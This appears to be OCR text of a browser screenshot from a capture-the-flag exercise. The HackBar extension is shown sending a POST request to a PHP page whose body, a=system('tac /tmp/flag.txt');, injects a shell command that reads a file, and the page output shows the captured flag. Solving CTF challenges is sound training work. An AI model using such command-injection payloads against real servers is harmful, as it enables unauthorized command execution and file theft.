 不安全 114.55.67.167:53522/1.php
信息收集 挖洞平台 博客&比赛wp 应急响应 实用的小工具 CTF 流量卡 个人博客 机场 Linux&知识 刷题网站 GPT 渗透笔记&edu挖掘 CVE原理+利用 a
�^�+Zflag{422a067f-644c-428c-b476-dde9140cd251}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://114.55.67.167:53522/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=system('tac /tmp/flag.txt');
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Wi
Name Value
Accept text/html,appli
Name Value